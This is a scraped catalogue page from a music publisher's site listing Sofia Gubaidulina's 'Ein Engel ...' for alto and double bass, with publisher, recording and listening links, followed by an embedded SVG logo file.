            <option value="/composer/Boris+Klusner" >Klusner, Boris</option>
            <option value="/composer/Erwin+Koch-Raphael" >Koch-Raphael, Erwin</option>
            <option value="/composer/Zoltán+Kodály" >Kodály, Zoltán</option>
            <option value="/composer/Józef+Koffler" >Koffler, Józef</option>
            <option value="/composer/Barbara+Kolb" >Kolb, Barbara</option>
            <option value="/composer/Erich Wolfgang+Korngold" >Korngold, Erich Wolfgang</option>
            <option value="/composer/Olli+Kortekangas" >Kortekangas, Olli</option>
            <option value="/composer/Hans+Krása" >Krása, Hans</option>
            <option value="/composer/Bernhard+Krol" >Krol, Bernhard</option>
            <option value="/composer/György+Kurtág" >Kurtág, György</option>
            <option value="/composer/Simon+Laks" >Laks, Simon</option>
            <option value="/composer/Marius Felix+Lange" >Lange, Marius Felix</option>
            <option value="/composer/Lars-Erik+Larsson" >Larsson, Lars-Erik</option>
            <option value="/composer/James+Lavino" >Lavino, James</option>
            <option value="/composer/Dejan+Lazic" >Lazic, Dejan</option>
            <option value="/composer/Benjamin+Lees" >Lees, Benjamin</option>
            <option value="/composer/Craig+Leon" >Leon, Craig</option>
            <option value="/composer/Marvin David+Levy" >Levy, Marvin David</option>
            <option value="/composer/Boris+Liatoshinsky" >Liatoshinsky, Boris</option>
            <option value="/composer/Liza+Lim" >Lim, Liza</option>
            <option value="/composer/Magnus+Lindberg" >Lindberg, Magnus</option>
            <option value="/composer/David T+Little" >Little, David T</option>
            <option value="/composer/Jonathan+Lloyd" >Lloyd, Jonathan</option>
            <option value="/composer/Alexander+Lokshin" >Lokshin, Alexander</option>
            <option value="/composer/Zdenek+Lukáš" >Lukáš, Zdenek</option>
            <option value="/composer/Ami+Maayani" >Maayani, Ami</option>
            <option value="/composer/Tod+Machover" >Machover, Tod</option>
            <option value="/composer/Steven+Mackey" >Mackey, Steven</option>
            <option value="/composer/James+MacMillan" >MacMillan, James</option>
            <option value="/composer/Claus-Steffen+Mahnkopf" >Mahnkopf, Claus-Steffen</option>
            <option value="/composer/Ursula+Mamlok" >Mamlok, Ursula</option>
            <option value="/composer/Philippe+Manoury" >Manoury, Philippe</option>
            <option value="/composer/Igor+Markevitch" >Markevitch, Igor</option>
            <option value="/composer/Rolf+Martinsson" >Martinsson, Rolf</option>
            <option value="/composer/Bohuslav+Martinu" >Martinu, Bohuslav</option>
            <option value="/composer/Pietro+Mascagni" >Mascagni, Pietro</option>
            <option value="/composer/Grace-Evangeline+Mason" >Mason, Grace-Evangeline</option>
            <option value="/composer/David+Matthews" >Matthews, David</option>
            <option value="/composer/Nicholas+Maw" >Maw, Nicholas</option>
            <option value="/composer/Peter+Maxwell Davies" >Maxwell Davies, Peter</option>
            <option value="/composer/Nikolai+Medtner" >Medtner, Nikolai</option>
            <option value="/composer/Olivier+Messiaen" >Messiaen, Olivier</option>
            <option value="/composer/Edgar+Meyer" >Meyer, Edgar</option>
            <option value="/composer/Krzysztof+Meyer" >Meyer, Krzysztof</option>
            <option value="/composer/Meredith+Monk" >Monk, Meredith</option>
            <option value="/composer/Jan+Müller-Wieland" >Müller-Wieland, Jan</option>
            <option value="/composer/Sheila+Nelson" >Nelson, Sheila</option>
            <option value="/composer/Olga+Neuwirth" >Neuwirth, Olga</option>
            <option value="/composer/Marko+Nikodijevic" >Nikodijevic, Marko</option>
            <option value="/composer/Christopher+Norton" >Norton, Christopher</option>
            <option value="/composer/Francisco+Nunez" >Nunez, Francisco</option>
            <option value="/composer/Helmut+Oehring" >Oehring, Helmut</option>
            <option value="/composer/Jacques+Offenbach" >Offenbach, Jacques</option>
            <option value="/composer/Gabriela+Ortiz" >Ortiz, Gabriela</option>
            <option value="/composer/Nick+Page" >Page, Nick</option>
            <option value="/composer/Andrzej+Panufnik" >Panufnik, Andrzej</option>
            <option value="/composer/Jim+Papoulis" >Papoulis, Jim</option>
            <option value="/composer/Julia+Perry" >Perry, Julia</option>
            <option value="/composer/Hans+Pfitzner" >Pfitzner, Hans</option>
            <option value="/composer/Hans Georg+Pflüger" >Pflüger, Hans Georg</option>
            <option value="/composer/Matthias+Pintscher" >Pintscher, Matthias</option>
            <option value="/composer/Walter+Piston" >Piston, Walter</option>
            <option value="/composer/Gavriil Nikolayevich+Popov" >Popov, Gavriil Nikolayevich</option>
            <option value="/composer/Elizabeth+Poston" >Poston, Elizabeth</option>
            <option value="/composer/Serge+Prokofieff" >Prokofieff, Serge</option>
            <option value="/composer/Wenchen+Qin" >Qin, Wenchen</option>
            <option value="/composer/Roger+Quilter" >Quilter, Roger</option>
            <option value="/composer/Sergei+Rachmaninoff" >Rachmaninoff, Sergei</option>
            <option value="/composer/Osmo Tapio+Räihälä" >Räihälä, Osmo Tapio</option>
            <option value="/composer/Imant+Raminsh" >Raminsh, Imant</option>
            <option value="/composer/Paul+Ramsier" >Ramsier, Paul</option>
            <option value="/composer/Doreen+Rao" >Rao, Doreen</option>
            <option value="/composer/Alexander+Raskatov" >Raskatov, Alexander</option>
            <option value="/composer/Karol+Rathaus" >Rathaus, Karol</option>
            <option value="/composer/Einojuhani+Rautavaara" >Rautavaara, Einojuhani</option>
            <option value="/composer/Martin Christoph+Redel" >Redel, Martin Christoph</option>
            <option value="/composer/Max+Reger" >Reger, Max</option>
            <option value="/composer/Steve+Reich" >Reich, Steve</option>
            <option value="/composer/Jüri+Reinvere" >Reinvere, Jüri</option>
            <option value="/composer/Gerald+Resch" >Resch, Gerald</option>
            <option value="/composer/James+Reynolds" >Reynolds, James</option>
            <option value="/composer/Wayland+Rogers" >Rogers, Wayland</option>
            <option value="/composer/Ned+Rorem" >Rorem, Ned</option>
            <option value="/composer/Christopher+Rouse" >Rouse, Christopher</option>
            <option value="/composer/Rolf+Rudin" >Rudin, Rolf</option>
            <option value="/composer/Antonio+Ruiz-Pipó" >Ruiz-Pipó, Antonio</option>
            <option value="/composer/John+Rutter" >Rutter, John</option>
            <option value="/composer/Peter+Ruzicka" >Ruzicka, Peter</option>
            <option value="/composer/Aziza+Sadikova" >Sadikova, Aziza</option>
            <option value="/composer/Sven-David+Sandström" >Sandström, Sven-David</option>
            <option value="/composer/Johannes X.+Schachtner" >Schachtner, Johannes X.</option>
            <option value="/composer/Steffen+Schleiermacher" >Schleiermacher, Steffen</option>
            <option value="/composer/Annette+Schlünz" >Schlünz, Annette</option>
            <option value="/composer/Albert+Schnelzer" >Schnelzer, Albert</option>
            <option value="/composer/Alfred+Schnittke" >Schnittke, Alfred</option>
            <option value="/composer/Franz+Schreker" >Schreker, Franz</option>
            <option value="/composer/Wolfgang-Andreas+Schultz" >Schultz, Wolfgang-Andreas</option>
            <option value="/composer/Stephen+Schwartz" >Schwartz, Stephen</option>
            <option value="/composer/Reinhard+Schwarz-Schilling" >Schwarz-Schilling, Reinhard</option>
            <option value="/composer/Wolfgang von+Schweinitz" >Schweinitz, Wolfgang von</option>
            <option value="/composer/Frank+Schwemmer" >Schwemmer, Frank</option>
            <option value="/composer/Kurt+Schwertsik" >Schwertsik, Kurt</option>
            <option value="/composer/Chris+Seidler" >Seidler, Chris</option>
            <option value="/composer/Rodion+Shchedrin" >Shchedrin, Rodion</option>
            <option value="/composer/Sean+Shepherd" >Shepherd, Sean</option>
            <option value="/composer/Donghoon+Shin" >Shin, Donghoon</option>
            <option value="/composer/Dmitri+Shostakovich" >Shostakovich, Dmitri</option>
            <option value="/composer/Mark+Simpson" >Simpson, Mark</option>
            <option value="/composer/Dmitri+Smirnov" >Smirnov, Dmitri</option>
            <option value="/composer/Ana+Sokolovic" >Sokolovic, Ana</option>
            <option value="/composer/Leopold+Spinner" >Spinner, Leopold</option>
            <option value="/composer/Charles Villiers+Stanford" >Stanford, Charles Villiers</option>
            <option value="/composer/Walter+Steffens" >Steffens, Walter</option>
            <option value="/composer/Günter+Steinke" >Steinke, Günter</option>
            <option value="/composer/Richard+Strauss" >Strauss, Richard</option>
            <option value="/composer/Igor+Stravinsky" >Stravinsky, Igor</option>
            <option value="/composer/Mike+Svoboda" >Svoboda, Mike</option>
            <option value="/composer/Wladyslaw+Szpilman" >Szpilman, Wladyslaw</option>
            <option value="/composer/Boris Alexandrovich+Tchaikovsky" >Tchaikovsky, Boris Alexandrovich</option>
            <option value="/composer/Pyotr+Tchaikovsky" >Tchaikovsky, Pyotr</option>
            <option value="/composer/Iris+ter Schiphorst" >ter Schiphorst, Iris</option>
            <option value="/composer/Jeanine+Tesori" >Tesori, Jeanine</option>
            <option value="/composer/Werner+Thärichen" >Thärichen, Werner</option>
            <option value="/composer/Virgil+Thomson" >Thomson, Virgil</option>
            <option value="/composer/Christopher+Tin" >Tin, Christopher</option>
            <option value="/composer/Will+Todd" >Todd, Will</option>
            <option value="/composer/Andrew+Toovey" >Toovey, Andrew</option>
            <option value="/composer/Michael+Torke" >Torke, Michael</option>
            <option value="/composer/Manfred+Trojahn" >Trojahn, Manfred</option>
            <option value="/composer/Mark-Anthony+Turnage" >Turnage, Mark-Anthony</option>
            <option value="/composer/Galina+Ustvolskaya" >Ustvolskaya, Galina</option>
            <option value="/composer/Pierangelo+Valtinoni" >Valtinoni, Pierangelo</option>
            <option value="/composer/Ralph+Vaughan Williams" >Vaughan Williams, Ralph</option>
            <option value="/composer/Claude+Vivier" >Vivier, Claude</option>
            <option value="/composer/Wladimir+Vogel" >Vogel, Wladimir</option>
            <option value="/composer/Hans+Vogt" >Vogt, Hans</option>
            <option value="/composer/Gottfried+von Einem" >von Einem, Gottfried</option>
            <option value="/composer/Ignatz+Waghalter" >Waghalter, Ignatz</option>
            <option value="/composer/Rudolf+Wagner-Régeny" >Wagner-Régeny, Rudolf</option>
            <option value="/composer/William+Walton" >Walton, William</option>
            <option value="/composer/Peter+Warlock" >Warlock, Peter</option>
            <option value="/composer/Mieczyslaw+Weinberg" >Weinberg, Mieczyslaw</option>
            <option value="/composer/Jaromír+Weinberger" >Weinberger, Jaromír</option>
            <option value="/composer/Egon+Wellesz" >Wellesz, Egon</option>
            <option value="/composer/Lotta+Wennäkoski" >Wennäkoski, Lotta</option>
            <option value="/composer/Gerhart von+Westerman" >Westerman, Gerhart von</option>
            <option value="/composer/Bill+Whelan" >Whelan, Bill</option>
            <option value="/composer/Eric+Whitacre" >Whitacre, Eric</option>
            <option value="/composer/Thom+Willems" >Willems, Thom</option>
            <option value="/composer/Malcolm+Williamson" >Williamson, Malcolm</option>
            <option value="/composer/Hans+Winterberg" >Winterberg, Hans</option>
            <option value="/composer/Felix+Woyrsch" >Woyrsch, Felix</option>
            <option value="/composer/Iannis+Xenakis" >Xenakis, Iannis</option>
            <option value="/composer/Isang+Yun" >Yun, Isang</option>
            <option value="/composer/Helmut+Zapf" >Zapf, Helmut</option>
            <option value="/composer/Hans+Zender" >Zender, Hans</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

        </div>


                </div>
            <div class="page__content">
                

<div class="container container--with-border-sides">
    <div class="block block--padding-top block--padding-bottom block--light">
    <header class="page-header">
        <div class="page-header__inner">
            <div class="page-header__content">
                <div class="page-header__composer"><a href="/composer/Sofia+Gubaidulina">Gubaidulina, Sofia</a></div>
                <div class="page-header__wrapper">
                    <h1 class="page-header__title">Ein Engel ... </h1>
                            <span>(1994)</span>
                </div>
                <div class="page-header__subtitle">for alto and double bass</div>
                <div class="page-header__subtitle">Duration: 7&#39;</div>
            </div>
        </div>
    </header>
        <div class="catalogueText">
            <div class="generic-title">Music Text</div>
            <div class="">
            </div>
<p>Else Lasker-Schüler (G)</p>

        </div>
                        <p><a href="/downloads/BH_StandardAbbreviations_New.pdf" target="_blank">Abbreviations</a> (PDF)</p>
                        <div class="generic-title">Publisher</div>
<p>Sikorski</p>
                    <!--New buttons-->
        <div class="generic-block">
            <div class="generic-title">Availability</div>
            <div>
                    <div class="availability-buttons">
                        <a href="/purchase-music/Sofia-Gubaidulina-Ein-Engel/2830" class="button button--bg-gold button--text-light" target="_self">For Sale</a>
                    </div>
                            </div>
                <script type="text/javascript" src="https://www.nkoda.com/scriptlet.js"></script>
    <script type="text/javascript">
        function nkoda_wrapper(callback) {
            nkoda_link.init({
                tracker: "65749887",
                rounded: false,
                width: "210px",
                height: "70px",
                checkAvailability: false,
                checkFullscore: false
            });
            callback();
        }

        function does_nkoda_link_exists() {
            //code before the pause
            setTimeout(function () {
                var nkoda_link_exists = $('.nkoda-button');
                nkoda_link_exists.removeClass('nkoda-button');
                var $nkodaLink = $('.nkoda-link a');

                var nKodabutton = document.getElementById("digitalScoreLnk");

                if (nKodabutton != null) {
                    if ($nkodaLink != null) {
                        nkodaLinkHref = $nkodaLink.attr('href');
                        document.getElementById("digitalScoreLnk").href = nkodaLinkHref;
                    }
                }
                else {
                    if ($nkodaLink != null) {
                        nkodaLinkHref = $nkodaLink.attr('href');
                        $(".nkoda-link .ThirdPartyLink").remove();
                        $(".nkoda-link .ThirdPartyLabel .ThirdPartyLabelImg").wrap("<a target='_blank'></a>");
                        $(".nkoda-link .ThirdPartyLabel a").attr("href", nkodaLinkHref);
                    }
                }
            }, 250);

        };

        nkoda_wrapper(does_nkoda_link_exists);

    </script>
        <div class="nkoda-link" style="display:none;" data-link-type="work" data-eid="" data-pid="61b1cf0e-8a5b-48e5-ac36-79e8c1c1c77c"></div>

            <div style="clear:both"></div>
        </div>
                    <div class="generic-block">
                        <div id="recording" class="generic-item">
                            <div id="recommendedRecording" class="generic-title">Recommended Recording</div>
                            <div class="generic-leftright-item">
                                    <div class="generic-list-left"><img class="product__image" src="/imagesw/print/$wm3_0x0_$_Gubaidulina_EinEngel_BIS400.jpg" alt="cd_cover" /></div>

                                    <div class="generic-list-right">
                                        
                                        <div class="generic-text3"><p>Gidon Kremer / Women´s Voices of the Moscow / Tchaikovsky Conservat / KREMERata MUSICA / Boris Tevlin<br />
BIS Records BIS-810</p>
<p><a href="https://www.amazon.co.uk/Suslin-Gubaidulina-Capriccio-Kremerata-Musica/dp/B0000263U6/boosehawke-21">Buy this recording from Amazon</a></p>
</div>
                                    </div>
                            </div>
                        </div>
                    </div>
            <div id="ThirdPartyLinksGrid">
                <div class="generic-title">
                    Listening
                </div>
                <div id="ThirdPartyLinksContainer">

                            <div class="ThirdParty">
                                <div class="ThirdPartyLabel">
                                    <a href="https://open.spotify.com/track/78nlXQug1Sz8xQXfUhFrnV?si=20dd2616a29942f1" target="_blank"><img class="ThirdPartyLabelImg dsp-label label-margin" src="/img_s/vector/spotify-label.svg" /></a>
                                </div>
                            </div>
                            <div class="ThirdParty">
                                <div class="ThirdPartyLabel">
                                    <a href="https://music.apple.com/us/album/gubaidulina-silenzio/330670909" target="_blank"><img class="ThirdPartyLabelImg dsp-label label-margin" src="/img_s/vector/apple-music-label.svg" /></a>
                                </div>
                            </div>
                            <div class="ThirdParty">
                                <div class="ThirdPartyLabel">
                                    <a href="https://app.idagio.com/recordings/25918849?utm_source=pcl" target="_blank"><img class="ThirdPartyLabelImg dsp-label label-margin" src="/img_s/vector/idagio-label.svg" /></a>
                                </div>
                            </div>
                            <div class="ThirdParty">
                                <div class="ThirdPartyLabel">
                                    <a href="https://www.amazon.co.uk/Suslin-Gubaidulina-Capriccio-Kremerata-Musica/dp/B0000263U6/boosehawke-21" target="_blank"><img class="ThirdPartyLabelImg dsp-label label-margin" src="/img_s/vector/amazon-music-label.svg" /></a>
                                </div>
                            </div>
                </div>
            </div>

    </div>
</div>
                    <div id="newsletterSignup" class="prefooter ">
        <div class="prefooter__title"><a href="https://www.boosey.com/profile/emailSubscribe.cshtml" data-popup><i class="fa fa-envelope" aria-hidden="true"></i>Subscribe to our email newsletters</a></div>
        <div class="prefooter__subtitle">Stay updated on the latest composer news and publications</div>
    </div>

            </div>
        </div>
    </main>
        <footer class="footer">
        <nav class="footer-nav">
            <!-- Main Links -->
            <ul class="footer-nav__list">
                    <li class="footer-nav__item">
        <a href="/aboutus/help/" title="Frequently Asked Questions">FAQ</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/contact.cshtml" title="Email us">Contact Us</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/employment.cshtml" title="Careers">Careers</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/privacy_policy.cshtml" title="Privacy Policy">Privacy Policy</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/accessibility_statement.cshtml" title="Accessibility Statement">Accessibility Statement</a>
    </li>

            </ul>
            <!-- Socials -->
                <ul class="socials">
            <li class="socials__item">
        <a href="https://www.facebook.com/BooseyandHawkes" title="Find us on Facebook"><img src="/img_s/vector/facebook--blue.svg" alt="Find us on Facebook"></a>
    </li>

            <li class="socials__item">
        <a href="https://twitter.com/boosey" title="Follow us on Twitter"><img src="/img_s/vector/twitter--blue--2023.svg" alt="Follow us on Twitter"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.instagram.com/booseyandhawkes/" title="Follow us on Instagram"><img src="/img_s/vector/instagram--blue.svg" alt="Follow us on Instagram"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.youtube.com/booseytube" title="View Our YouTube Channel"><img src="/img_s/vector/youtube--blue.svg" alt="View Our YouTube Channel"></a>
    </li>

            <li class="socials__item">
        <a href="https://play.spotify.com/user/121482859" title="Listen on Spotify"><img src="/img_s/vector/spotify--blue.svg" alt="Listen on Spotify"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.nkoda.com/publishers/Boosey-Hawkes" title="View our scores on nkoda"><img src="/img_s/vector/nkoda--blue.svg" alt="View our scores on nkoda"></a>
    </li>

    </ul>

            <div class="footer-nav__logos">
                <img class="logo--bh-concord" src="/img_s/vector/booseyandhawkes_ACC.svg" alt="Boosey & Hawkes - A Concord Company" />
            </div>
            <div class="footer-nav__copyright">&copy; 2026 Boosey & Hawkes</div>

        </nav>
    </footer>

</body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.boosey.com/img_s/vector/nkoda--blue.svg
body_size: 2935
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!-- Created with Inkscape (http://www.inkscape.org/) -->

<svg
   version="1.1"
   id="svg1"
   width="829.8667"
   height="827.73334"
   viewBox="0 0 829.8667 827.73334"
   sodipodi:docname="NKODA_LOGO_ONLY_BLUE.png"
   inkscape:version="1.3 (0e150ed6c4, 2023-07-21)"
   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
   xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd"
   xmlns:xlink="http://www.w3.org/1999/xlink"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:svg="http://www.w3.org/2000/svg">
  <defs
     id="defs1" />
  <sodipodi:namedview
     id="namedview1"
     pagecolor="#ffffff"
     bordercolor="#000000"
     borderopacity="0.25"
     inkscape:showpageshadow="2"
     inkscape:pageopacity="0.0"
     inkscape:pagecheckerboard="0"
     inkscape:deskcolor="#d1d1d1"
     showgrid="false"
     inkscape:zoom="1.711904"
     inkscape:cx="415.03496"
     inkscape:cy="413.86667"
     inkscape:window-width="2880"
     inkscape:window-height="1694"
     inkscape:window-x="2869"
     inkscape:window-y="-11"
     inkscape:window-maximized="1"
     inkscape:current-layer="g1" />
  <g
     inkscape:groupmode="layer"
     inkscape:label="Image"
     id="g1">
    <image
       width="829.8667"
       height="827.73334"
       preserveAspectRatio="none"
       xlink:href="[data-uri]&#10;IGV4aWYAAHjabVDbDcMwCPz3FB2BV2w8jtMkUjfo+IWApSTqSQZ84DNQ9u/nKC8HoRRZmtZeKxik&#10;S6dhgUJgnBZBTjs5TvbGF3sUCTLKo7iB1vA4+SmUHodFy0VI35lY74ku4UkfQvkRe0dkwZZCPYWY&#10;IoEpMGIsqF3bdYR1hzs0jo8Gx9xJC/e8S7PtbYv9w0Q7I4NZZokG2A8XHp4wS1ytEK1gsJh3q9mJ&#10;LeTfnibKD2m7WbldpkefAAABhGlDQ1BJQ0MgcHJvZmlsZQAAeJx9kT1Iw0AcxV9TRSkVBztIcchQ&#10;dbGLSnEsVSyChdJWaNXB5NIvaNKQpLg4Cq4FBz8Wqw4uzro6uAqC4AeIq4uToouU+L+k0CLGg+N+&#10;vLv3uHsHCK0aU82+OKBqlpFJJsR8YVUceEUAYQQxiZjETD2VXczBc3zdw8fXuyjP8j735xhSiiYD&#10;fCJxnOmGRbxBHNu0dM77xCFWkRTic+Ipgy5I/Mh12eU3zmWHBZ4ZMnKZeeIQsVjuYbmHWcVQiWeJ&#10;I4qqUb6Qd1nhvMVZrTVY5578hcGitpLlOs0xJLGEFNIQIaOBKmqwEKVVI8VEhvYTHv6w40+TSyZX&#10;FYwcC6hDheT4wf/gd7dmaWbaTQomgP4X2/4YBwZ2gXbTtr+Pbbt9AvifgSut66+3gLlP0ptdLXIE&#10;DG8DF9ddTd4DLneA0SddMiRH8tMUSiXg/Yy+qQCM3AKBNbe3zj5OH4AcdbV8AxwcAhNlyl73ePdg&#10;b2//nun09wMbh3LqqmrdNgAADXZpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw/eHBhY2tldCBi&#10;ZWdpbj0i77u/IiBpZD0iVzVNME1wQ2VoaUh6cmVTek5UY3prYzlkIj8+Cjx4OnhtcG1ldGEgeG1s&#10;bnM6eD0iYWRvYmU6bnM6bWV0YS8iIHg6eG1wdGs9IlhNUCBDb3JlIDQuNC4wLUV4aXYyIj4KIDxy&#10;ZGY6UkRGIHhtbG5zOnJkZj0iaHR0cDovL3d3dy53My5vcmcvMTk5OS8wMi8yMi1yZGYtc3ludGF4&#10;LW5zIyI+CiAgPHJkZjpEZXNjcmlwdGlvbiByZGY6YWJvdXQ9IiIKICAgIHhtbG5zOnhtcE1NPSJo&#10;dHRwOi8vbnMuYWRvYmUuY29tL3hhcC8xLjAvbW0vIgogICAgeG1sbnM6c3RFdnQ9Imh0dHA6Ly9u&#10;cy5hZG9iZS5jb20veGFwLzEuMC9zVHlwZS9SZXNvdXJjZUV2ZW50IyIKICAgIHhtbG5zOmRjPSJo&#10;dHRwOi8vcHVybC5vcmcvZGMvZWxlbWVudHMvMS4xLyIKICAgIHhtbG5zOkdJTVA9Imh0dHA6Ly93&#10;d3cuZ2ltcC5vcmcveG1wLyIKICAgIHhtbG5zOnRpZmY9Imh0dHA6Ly9ucy5hZG9iZS5jb20vdGlm&#10;Zi8xLjAvIgogICAgeG1sbnM6eG1wPSJodHRwOi8vbnMuYWRvYmUuY29tL3hhcC8xLjAvIgogICB4&#10;bXBNTTpEb2N1bWVudElEPSJnaW1wOmRvY2lkOmdpbXA6MTExOThmZDUtMmU4OS00YzZjLTlmNTQt&#10;Mzc2M2JkMDkxZDU0IgogICB4bXBNTTpJbnN0YW5jZUlEPSJ4bXAuaWlkOmFlYjEzMWNiLTk3M2Yt&#10;NDI0OC1iM2ExLTk4NGI4MGE2ZGZlYiIKICAgeG1wTU06T3JpZ2luYWxEb2N1bWVudElEPSJ4bXAu&#10;ZGlkOjllNDQ3ZDk1LTExYzktNDA1My1iMzgzLTRjMzFlNjg5NDc5NSIKICAgZGM6Rm9ybWF0PSJp&#10;bWFnZS9wbmciCiAgIEdJTVA6QVBJPSIyLjAiCiAgIEdJTVA6UGxhdGZvcm09IldpbmRvd3MiCiAg&#10;IEdJTVA6VGltZVN0YW1wPSIxNjk4MzI0MTE3NTc3MDUwIgogICBHSU1QOlZlcnNpb249IjIuMTAu&#10;MzQiCiAgIHRpZmY6T3JpZW50YXRpb249IjEiCiAgIHhtcDpDcmVhdG9yVG9vbD0iR0lNUCAyLjEw&#10;IgogICB4bXA6TWV0YWRhdGFEYXRlPSIyMDIzOjEwOjI2VDEzOjQxOjQ4KzAxOjAwIgogICB4bXA6&#10;TW9kaWZ5RGF0ZT0iMjAyMzoxMDoyNlQxMzo0MTo0OCswMTowMCI+CiAgIDx4bXBNTTpIaXN0b3J5&#10;PgogICAgPHJkZjpTZXE+CiAgICAgPHJkZjpsaQogICAgICBzdEV2dDphY3Rpb249InNhdmVkIgog&#10;ICAgICBzdEV2dDpjaGFuZ2VkPSIvIgogICAgICBzdEV2dDppbnN0YW5jZUlEPSJ4bXAuaWlkOjJl&#10;NjA0M2M1LWUyZWItNDdjOS1iZjA5LWExZWViODEwZWZkNSIKICAgICAgc3RFdnQ6c29mdHdhcmVB&#10;Z2VudD0iR2ltcCAyLjEwIChXaW5kb3dzKSIKICAgICAgc3RFdnQ6d2hlbj0iMjAyMy0xMC0yNlQx&#10;Mzo0MTo1NyIvPgogICAgPC9yZGY6U2VxPgogICA8L3htcE1NOkhpc3Rvcnk+CiAgPC9yZGY6RGVz&#10;Y3JpcHRpb24+CiA8L3JkZjpSREY+CjwveDp4bXBtZXRhPgogICAgICAgICAgICAgICAgICAgICAg&#10;ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg&#10;ICAgICAgICAgICAgICAgICAgICAgCiAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg&#10;ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg&#10;ICAgICAgICAKICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg&#10;ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgIAogICAg&#10;ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg&#10;ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgCiAgICAgICAgICAgICAgICAg&#10;ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg&#10;ICAgICAgICAgICAgICAgICAgICAgICAgICAKICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg&#10;ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg&#10;ICAgICAgICAgICAgIAogICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg&#10;ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg&#10;CiAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg&#10;ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAKICAgICAgICAgICAg&#10;ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg&#10;ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgIAogICAgICAgICAgICAgICAgICAgICAgICAg&#10;ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg&#10;ICAgICAgICAgICAgICAgICAgCiAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg&#10;ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg&#10;ICAgICAKICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg&#10;ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgIAogICAgICAg&#10;ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg&#10;ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgCiAgICAgICAgICAgICAgICAgICAg&#10;ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg&#10;ICAgICAgICAgICAgICAgICAgICAgICAKICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg&#10;ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg&#10;ICAgICAgICAgIAogICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg&#10;ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgCiAg&#10;ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg&#10;ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAKICAgICAgICAgICAgICAg&#10;ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg&#10;ICAgICAgICAgICAgICAgICAgICAgICAgICAgIAogICAgICAgICAgICAgICAgICAgICAgICAgICAg&#10;ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg&#10;ICAgICAgICAgICAgICAgCiAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg&#10;ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg&#10;ICAKICAgICAgICAgICAgICAgICAgICAgICAgICAgCjw/eHBhY2tldCBlbmQ9InciPz7nxk0FAAAA&#10;BmJLR0QA/wD/AP+gvaeTAAAACXBIWXMAAA3XAAAN1wFCKJt4AAAAB3RJTUUH5woaDCk5oNjARwAA&#10;DaBJREFUeNrt2bERgCAUREFxqIbiiCiDiOJoB0twTAR0twMu4s0PqbZxAACwvF5y+Nub/VXnOU0A&#10;AAAIBQAAQCgAAABCAQAAEAoAAIBQAAAAhAIAACAUAAAAoQAAAAgFAABAKAAAAEIBAAAQCgAAgFAA&#10;AACEAgAAIBQAAACEAgAAIBQAAAChAAAACAUAAEAoAAAAQgEAABAKAACAUAAAAIQCAAAgFAAA